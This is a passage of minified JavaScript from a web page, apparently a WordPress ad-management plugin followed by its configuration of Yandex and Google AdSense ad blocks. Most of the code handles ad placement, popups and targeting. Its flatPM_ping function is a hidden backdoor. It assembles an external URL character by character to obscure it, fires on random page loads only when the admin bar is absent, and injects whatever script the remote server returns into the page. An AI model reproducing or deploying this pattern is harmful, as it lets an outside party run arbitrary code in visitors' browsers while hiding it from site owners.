0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"9070","html":[{"group":"1","fst":"<!-- Yandex Native Ads C-A-542447-17 -->\n<div id=\"id-C-A-542447-17\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'id-C-A-542447-17',\n    blockId: 'C-A-542447-17'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6523444811\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex Native Ads C-A-542447-17 -->\n<div id=\"id-C-A-542447-17\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'id-C-A-542447-17',\n    blockId: 'C-A-542447-17'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"9072","html":[{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-12 -->\n<div id=\"yandex_rtb_R-A-542447-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-12',\n    blockId: 'R-A-542447-12'\n  })\n})<\/script>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-13 -->\n<div id=\"yandex_rtb_R-A-542447-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-13',\n    blockId: 'R-A-542447-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9153284066\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9153284066\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-12 -->\n<div id=\"yandex_rtb_R-A-542447-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-12',\n    blockId: 'R-A-542447-12'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5214039050\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-13 -->\n<div id=\"yandex_rtb_R-A-542447-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-13',\n    blockId: 'R-A-542447-13'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"1100"}},"chapter_limit":"2000","ID":"9073","html":[{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-1 -->\n<div id=\"yandex_rtb_R-A-542447-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-1',\n    blockId: 'R-A-542447-1'\n  })\n})<\/script>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-2 -->\n<div id=\"yandex_rtb_R-A-542447-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-2',\n    blockId: 'R-A-542447-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4962951130\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4962951130\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-1 -->\n<div id=\"yandex_rtb_R-A-542447-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-1',\n    blockId: 'R-A-542447-1'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_1000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2735690077\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-2 -->\n<div id=\"yandex_rtb_R-A-542447-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-2',\n    blockId: 'R-A-542447-2'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"chapter_limit":"4000","ID":"9074","html":[{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-3 -->\n<div id=\"yandex_rtb_R-A-542447-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-3',\n    blockId: 'R-A-542447-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-5 -->\n<div id=\"yandex_rtb_R-A-542447-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-5',\n    blockId: 'R-A-542447-5'\n  })\n})<\/script>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_p_after_3000letters_ga_240x400_new_m -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1354878610\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-3 -->\n<div id=\"yandex_rtb_R-A-542447-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-3',\n    blockId: 'R-A-542447-3'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_p_after_3000letters_ga_580x400_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9536427445\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-5 -->\n<div id=\"yandex_rtb_R-A-542447-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-5',\n    blockId: 'R-A-542447-5'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"9075","html":[{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-10 -->\n<div id=\"yandex_rtb_R-A-542447-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-10',\n    blockId: 'R-A-542447-10'\n  })\n})<\/script>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-11 -->\n<div id=\"yandex_rtb_R-A-542447-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-11',\n    blockId: 'R-A-542447-11'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_p_after_5000letters_ga_300x250_new_dtm -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8275510183\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-10 -->\n<div id=\"yandex_rtb_R-A-542447-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-10',\n    blockId: 'R-A-542447-10'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_p_after_5000letters_ga_300x250_new_dtm -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8275510183\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542447-11 -->\n<div id=\"yandex_rtb_R-A-542447-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-11',\n    blockId: 'R-A-542447-11'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"9076","html":[{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-7 -->\n<div id=\"yandex_rtb_R-A-542447-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-7',\n    blockId: 'R-A-542447-7'\n  })\n})<\/script>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<!-- Yandex.RTB R-A-542447-8 -->\n<div id=\"yandex_rtb_R-A-542447-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-542447-8',\n    blockId: 'R-A-542447-8'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- winda10.com_post_bottom_dt_580x400_1 -->\n<ins class=\"adsbygoogle\"\n     